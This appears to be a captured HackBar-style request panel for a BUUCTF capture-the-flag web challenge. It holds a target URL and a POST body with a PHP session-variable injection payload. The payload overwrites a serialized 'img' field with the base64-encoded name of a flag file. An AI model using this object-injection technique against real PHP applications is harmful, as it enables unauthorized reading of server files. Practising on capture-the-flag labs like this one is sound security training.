 LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASH
URL
http://a97e967f-5ca4-440a-a442-c993e35e882a.node5.buuoj.cn:81/index.php?f=show_image
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
_SESSION[flagflag]=";s:1:"1";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";}
Name
Host
Name
User-Agent
Name